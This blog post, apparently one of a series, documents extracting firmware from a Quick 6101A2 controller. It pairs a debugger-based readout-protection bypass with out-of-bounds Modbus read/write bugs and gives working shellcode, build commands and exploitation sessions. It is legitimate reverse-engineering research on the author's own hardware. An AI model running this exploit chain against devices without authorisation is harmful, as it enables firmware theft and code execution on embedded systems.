In the previous post, we mapped the Modbus
RTU protocol used by the Quick 6101A2 remote controller. The next target is the
external tool protocol, but I don't have a compatible tool that speaks it, nor
any captured traffic. That makes black-box reversing mostly guesswork. In this
post, we find and exploit vulnerabilities in the 6101A2 to extract its firmware,
letting us reverse the protocol from actual code instead of trial and error. As
Dave Jones says:
Don't turn it on, take it apart!
Show Your Internals
The unit itself is easy to open, with the bottom shell held by a few Phillips
head screws. The design is very typical: two boards, one for high power DC motor
driving and one for the main controller, plus the motor itself.
 The controller board on the
left and the motor driver on the right.
The controller board on the
left and the motor driver on the right.
We care about the main controller board, and a closer inspection of the ICs
tells a clear story:
- The main microcontroller is an STM32 clone: Geehy
APM32F103CBT6.
- The remote controller port is USB-A and connects to the MCU through a
MAX3232
RS-232 driver.
- The extra tool connector is RJ-11 and runs through an
SN65LBC184DR
RS-485 transceiver that is isolated with optocouplers.
- The board has a 32k
ATMLH412 EEPROM
that most likely stores user settings.
- The 4-pin Serial Wire Debug (SWD) header is located and populated at the top
right corner.
 The main controller board.
From the parts alone, we can conclude that the external tool speaks RS-485. The
application protocol is still unknown, though. It might be Modbus RTU like the
remote controller, but before we throw random bytes at the port, let's check the
firmware protections through SWD. I connected the debugger and queried the
option bytes to verify the current Readout Protection (RDP) level. We weren't
that lucky and the RDP is set to level 1, as shown in the
OpenOCD output below.
> stm32f1x options_read 0
device id = 0x20036410
STM32 flash size failed, probe inaccurate - assuming 128k flash
flash size = 128 KiB
option byte register = 0x2a92bfe
write protection register = 0xffffffff
read protection: on
watchdog: software
stop mode: no reset generated upon entry
standby mode: no reset generated upon entry
user data = 0xaa4a
RDP level 1
locks down the flash when a debugger is attached. In this mode, any direct read
request triggers a bus error. However, the program can still access it normally
when the microcontroller boots from flash.
While researching RDP bypasses, I found an excellent
article by Marc Schink and
Johannes Obermaier. They show how to leak flash contents by abusing exception
handling. In a later paper, they demonstrate
that several STM32 clones are vulnerable to the same issue. Geehy parts were not
tested, but the results strongly suggested they might be affected too.
The ARM Cortex-M3 core uses two separate buses to access flash. ICode handles
instruction fetches, while DCode handles literal loads and debugger access.
Schink and Obermaier observed that under RDP1, attaching a debugger blocks
flash reads over the data bus, but the instruction bus can still fetch from
flash.
 The high-level architecture of
the STM32F103 microcontroller.
The high-level architecture of
the STM32F103 microcontroller.
During an exception, the core reads an entry from the vector table and loads it
into the program counter (PC). That behavior leaks protected flash data because
exception vectors are still fetched from flash over ICode, even with a
debugger attached. The attack exploits this by triggering exceptions and
recording the resulting PC values.
On its own, leaking the original vector table does not help much. The key is
that the debugger can write the Vector Table Offset Register (VTOR), which
relocates the table base. By repeatedly moving VTOR and triggering exceptions,
we can scan through flash. Some entries are reserved or not tied to real
exceptions, so portions remain unreachable, but the technique still recovers
roughly 90% of the firmware, depending on table layout.
I did not want to brick the actual controller while testing, so I started with a
separate Geehy devboard.
My local supplier did not have a devboard with the exact same microcontroller as
the fume extractor, but I found a close match in the same family. If the flaw
exists there, it is likely present in other models that share the same
high-level architecture.
The test setup is simple. I built a dummy firmware with a long ASCII string at
0x5800, flashed it, and enabled RDP level 1. Then I attached a debugger,
relocated the vector table to that address, and triggered an exception, as shown
in the OpenOCD output below.
> reset halt
> cortex_m maskisr off
> mww 0xE000ED08 0x08005800
> mww 0xE000ED04 0x04000000
> step
[apm32f1x.cpu] halted due to single-step, current mode: Handler SysTick
xPSR: 0x0100000f pc: 0x4f4f4f4e msp: 0x2000ffe0
After entering the exception handler, the PC register holds 0x4f4f4f4e.
Promising: those bytes clearly look like ASCII. The SysTick vector sits at
offset 0x3c, so we expect the original image value at
0x5800 + 0x3C = 0x583c. At first glance it looks off, but only by one bit.
$ xxd -e -s 0x583C -l 0x04 test-firmware.bin
0000583c: 4f4f4f4f
On Cortex-M3, the least significant bit is not part of the address loaded into
PC because instructions are aligned to least 16 bit. Instead, the LSB encodes
instruction-set state (Thumb) in the Execution Program State Register (EPSR).
We can read it from xPSR in OpenOCD output. Here, xPSR is 0x0100000f, so bit
24 (the T flag) is set. Therefore the true vector entry is
0x4f4f4f4e | 1 = 0x4f4f4f4f, which matches the test firmware.
That confirms this Geehy microcontroller is vulnerable. Time to try it on the
real device. Schink and Obermaier also released
stm32f1-firmware-extractor
with their original post, which automates the process. Using it, I extracted
almost the entire firmware image from my fume extractor.
$ python3 main.py --value 0xaaaaaaaa \
    --binary 0x08000000 32768 |stdbuf -o0 xxd -e
00000000: aaaaaaaa aaaaaaaa 08002c63 0800196d  ........c,..m...
00000010: 08002c61 080005f1 08003295 aaaaaaaa  a,.......2......
00000020: aaaaaaaa aaaaaaaa aaaaaaaa 08000101  ................
00000030: 0800064d aaaaaaaa 08000145 08002c85  M.......E....,..
00000040: 080001b3 080001b3 080001b3 080001b3  ................
00000050: 080001b3 080001b3 080001b3 080001b3  ................
00000060: 080001b3 080001b3 080001b3 080001b3  ................
00000070: 080001b3 080001b3 080001b3 080001b3  ................
00000080: 080001b3 080001b3 080001b3 080001b3  ................
00000090: 080001b3 080001b3 080001b3 0800064f  ............O...
000000a0: 080001b3 080001b3 080001b3 080001b3  ................
000000b0: 08002d51 080001b3 080001b3 080001b3  Q-..............
000000c0: 080001b3 080001b3 080001b3 080001b3  ................
000000d0: 080001b3 0800318d 08003211 080001b3  .....1...2......
000000e0: 080001b3 080001b3 080001b3 d00cf8df  ................
000000f0: f9d2f000 47004800 08003d09 20004888  .....H.G.=...H.
...
In the snippet above, extraction starts at flash base 0x08000000 and scans the
full 128 kB region. Any gaps the method cannot recover are filled with
0xaaaaaaaa.
Even though we are missing about ten percent of the firmware, the gaps are
spread across the image, which means we are missing a few instructions here and
there. That is not a big deal, since it is still enough to reverse engineer the
device functionality. However, if we want to modify the existing firmware, we
need the full dump. Reflashing means disabling readout protection, which erases
the entire flash.
So before digging into the external-tool protocol, I want to first look for
vulnerabilities inside the partial dump that could yield a complete firmware
extraction. The natural starting point is Modbus RTU handling, since we already
know the remote uses it to read and write device state.
Quick Modbus Recap
I already covered Modbus RTU in the previous post, but a short recap helps set
the stage. A Modbus frame carries a device address, a function code, a payload,
and a CRC. The function code tells the device what to do and how to interpret
the payload.
The remote controller uses two functions. Read Holding Registers (function
code 0x03) reads a slice of the register map by specifying a start address and
quantity. Preset Single Register (function code 0x06) writes one register by
supplying its address and new value.
Read Holding Registers Handler
The handler code starts by validating the requested register quantity, which
cannot be greater than 32 as shown in the disassembly below. That is already
intresting because the remote controller never reads more than the first 23
registers.
LDRH R2, [R1,#(rx_buf+4)]
LDRH R0, [R1,#(rx_buf+2)]
REV16 R2, R2
REV16 R0, R0
CMP R2, #0x20
BHI set_error_code
After the quantity check, the handler does not validate the starting address. It
blindly adds the user-controlled start offset to the register-map base and reads
the requested number of 16-bit values in a loop.
read_loop:
ADD.W R6, R10, R0,LSL#1
ADD.W R7, R3, R4,LSL#1
LDRH.W R6, [R6,#0x40]
ADDS R0, R0, #1
MOV.W R12, R6,LSR#8
STRB.W R12, [R7]
ADDS R4, R4, #1
STRB R6, [R7,#1]
In C, this would look something like this:
uint16_t start = (uint16_t)(rx_buf[2] << 8) | rx_buf[3];
uint16_t qty = (uint16_t)(rx_buf[4] << 8) | rx_buf[5];
if (qty > 0x20) {
return;
}
uint16_t i = 0;
while (i < qty) {
uint16_t value = *(uint16_t*)(reg_base + 2*start + 0x40);
start++;
i++;
}
This gives us an out-of-bounds read primitive: choose a large start address and
the handler walks beyond the register map. Since the start field is 16-bit and
each register is 16-bit, the reachable span is 2 * 64k = 128k. On this
microcontroller, RAM is only 20 kB, so we can effectively dump the remaining RAM
after the map. Annoyingly, RAM is mapped at 0x20000000, which sits below flash
at 0x08000000, so we cannot reach flash through this vulnerability.
Preset Single Register Handler
The write handler starts by extracting the register index and value from the
received frame. Unlike the read handler, it validates neither fields before
passing both straight to a subroutine.
LDRH R0, [R4,#(rx_buf+2)]
LDRH R1, [R4,#(rx_buf+4)]
REV16 R0, R0
REV16 R1, R1
BL modbus_write_reg
The helper function computes the destination address from the map base and the
provided index, then writing the new value to it. Only afterward does it check
that the index is below 20, as shown here.
modbus_write_reg:
PUSH.W {R4-R8,LR}
LDR R4, =reg_struct_base
ADD.W R2, R4, R0,LSL#1
STRH.W R1, [R2,#0x40]
CMP R0, #0x14
Past that validation, there is additional logic that triggers side effects based
on the register index, but we can ignore it for now. In C, the handler is
roughly:
void modbus_handle_fc06_write_single(void) {
uint16_t idx = (uint16_t)(rx_buf[2] << 8) | rx_buf[3];
uint16_t val = (uint16_t)(rx_buf[4] << 8) | rx_buf[5];
if (modbus_write_reg(idx, val) != 1) {
return;
}
}
int modbus_write_reg(uint16_t idx, uint16_t val) {
uint16_t* reg_addr = (uint16_t*)reg_base + 0x40 + 2*idx;
*reg_addr = val;
if (idx >= 0x14) {
return 1;
}
}
So, by providing a large register index, we get an out-of-bounds write past the
register map. The constraints mirror the read primitive: we can only target
memory after the map, within the same 128 kB span, not arbitrary addresses. With
that constraint, can we overwrite anything there that redirects control flow?
Taking The Control
With the write primitive, placing shellcode in RAM is easy. The hard part is
control flow: we still need a writable pointer we can hijack, such as a return
address or function pointer.
We could hunt candidates with the read primitive, but RDP does not protect RAM,
so it is faster to dump full RAM via OpenOCD and inspect it directly. Loading
that dump into a disassembler is especially helpful because you can see real
runtime values behind globals and indirect references.
> halt
> dump_image ram.bin 0x20000000 0x5000
In the dump, I found a small interface table below the register map used for
settings persistence. Conveniently, modbus_write_reg reaches this table
indirectly to fetch a function pointer when saving updated values to EEPROM. The
core flow looks like this:
typedef struct {
int (*init)(void);
int (*write)(uint16_t aadr, const uint8_t* src, uint16_t len);
int (*read)(uint16_t aadr, uint8_t* dst, uint16_t len);
} SettingInterface;
SettingInterface* settings;
int some_init_func(void) {
settings = (SettingInterface*)malloc(sizeof(SettingInterface));
if (!settings) return 1;
settings->init = eeprom_init;
settings->write = eeprom_write_buf;
settings->read = eeprom_read_buf;
}
int modbus_write_reg(uint16_t idx, uint16_t val) {
uint16_t* reg_addr = (uint16_t*)reg_base + 0x40 + 2*idx;
*reg_addr = val;
if (idx >= 0x14) {
return 1;
}
switch(idx) {
case 0x01:
settings->write(0xf0, reg_addr, sizeof(uint16_t));
break;
}
}
The global settings pointer itself sits at the very top of RAM at
0x20000008, so we cannot overwrite it. However, the heap object it points to
lands in a read/write region we can reach. A potential attack is to place
shellcode in unused RAM, overwrite SettingsInterface.write to point at it, and
then trigger a legitimate register write that calls write. The settings vtable
is heap allocated, but the allocation happens so early during initialization
that it seems to end up in the same location every time.
To extract the full firmware, we need a small payload that reads flash byte by
byte and sends it over the same serial port used by the remote controller. The
dumper code itself is straightforward, but a few constraints matter:
- We want to disable all maskable interrupts to avoid interruptions from
timers, the task scheduler, or other background activity.
- The firmware uses the
independent watchdog
(IWDG), so we need to keep it happy.
- Busy loop after a successful dump so we can power down the device in a
controlled way.
.syntax unified
.thumb
.global blob_entry
.type blob_entry, %function
.section .text.blob_entry, "ax", %progbits
.equ BUF_ADDR, 0x08000000
.equ BUF_LEN, 0x20000
.equ USART_BASE, 0x40004400
.equ SR_TXE_BIT, (1<<7)
.equ IWDG_KR, 0x40003000
.equ IWDG_RELOAD, 0xAAAA
blob_entry:
cpsid i
ldr r2, =USART_BASE
ldr r0, =BUF_ADDR
ldr r1, =BUF_LEN
ldr r4, =IWDG_KR
ldr r5, =IWDG_RELOAD
1: cbz r1, 3f
2: str r5, [r4, #0]
ldr r3, [r2, #0]
tst r3, #SR_TXE_BIT
beq 2b
ldrb r3, [r0], #1
str r3, [r2, #4]
subs r1, r1, #1
b 1b
3: str r5, [r4, #0]
b 3b
The assembly stub can be compiled into a flat shellcode with the commands below.
The payload.ld linker script is omitted here, and can be found in the GitHub
repo alongside the
other tooling.
$ arm-none-eabi-as -mcpu=cortex-m3 -mthumb -o payload.o payload.S
$ arm-none-eabi-ld -T payload.ld -o payload.elf payload.o
$ arm-none-eabi-objcopy -O binary payload.elf payload.bin
I wrote a small Python utility, qu-tool.py, to invoke the read/write
primitives. First, we copy the payload into RAM. The location does not really
matter, so I chose a large zeroed region at 0x20004390.
$ qu-tool.py read --addr 0x20004390 --size 0x40
20004390: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
200043A0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
200043B0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
200043C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................

$ qu-tool.py write --addr 0x20004390 --input payload.bin
[*] Wrote 52 bytes starting at 0x20004390

$ qu-tool.py read --addr 0x20004390 --size 0x40
20004390: 72 B6 0A 4A 4F F0 00 60 4F F4 00 31 08 4C 4A F6  r..JO..`O..1.LJ.
200043A0: AA 25 49 B1 13 68 13 F0 80 0F FB D0 10 F8 01 3B  .%I..h.........;
200043B0: 53 60 25 60 01 39 F4 E7 25 60 FD E7 00 44 00 40  S`%`.9..%`...D.@
200043C0: 00 30 00 40 00 00 00 00 00 00 00 00 00 00 00 00  .0.@............
Next, we patch the write function pointer in SettingInterface at
0x200042C4 to point to 0x20004390. Note that the LSB is set to 1 to use the
Thumb
instruction set.
$ qu-tool.py read --addr 0x200042C0 --size 0x0C
200042C0: BD 04 00 08 6D 05 00 08 E7 04 00 08              ....m.......

$ qu-tool.py write --addr 0x200042C4 --data "91 43 00 20"
[*] Wrote 4 bytes starting at 0x200042C4

$ qu-tool.py read --addr 0x200042C0 --size 0x0C
200042C0: BD 04 00 08 91 43 00 20 E7 04 00 08              .....C. ....
Finally, we perform a register write that reaches write, and the shellcode
sends the full firmware.
$ qu-tool.py trigger --output fw.bin
[+] Triggering
[*] Reading: 0x20000...
[+] Done
[+] Dump stored: fw.bin

$ xxd -e fw.bin | head
00000000: 20004888 08000199 08002c63 0800196d   .H. ....c,..m...
00000010: 08002c61 080005f1 08003295 00000000   a,.......2......
00000020: 00000000 00000000 00000000 08000101   ................
00000030: 0800064d 00000000 08000145 08002c85   M.......E....,..
00000040: 080001b3 080001b3 080001b3 080001b3   ................
00000050: 080001b3 080001b3 080001b3 080001b3   ................
00000060: 080001b3 080001b3 080001b3 080001b3   ................
00000070: 080001b3 080001b3 080001b3 080001b3   ................
00000080: 080001b3 080001b3 080001b3 080001b3   ................
00000090: 080001b3 080001b3 080001b3 0800064f   ............O...

$ shasum fw.bin
3e62524f2d170719374bc639ce9bec35d14fbf5b  fw.bin
The approach above still depends on hardcoded addresses from the partial dump,
which is not practical. In addition, the exact addresses can also change between
firmware versions. So I built a fully self-contained extractor that first leaks
the register map base with the read primitive. It increments register indices
until replies stop, indicating we hit RAM bounds and triggered an access fault.
Knowing RAM base and size, we compute register_map_base as
ram_base + ram_size - 2*last_reg_index - 2. During the same scan, simple
pattern matching can locate both the settings table and a safe RAM region for
shellcode.
You can find all above tooling from the
qu6101a2-firmware-extractor
repo.
Next Steps
With a full dump, we can now reverse the exact protocol on the external-tool
connector. We can also start applying small patches. For example, I would like
to remove the motor auto-start behavior on power-up. In a long rung, we could
even implement an open source firmware for it. However, I will save those for
future posts.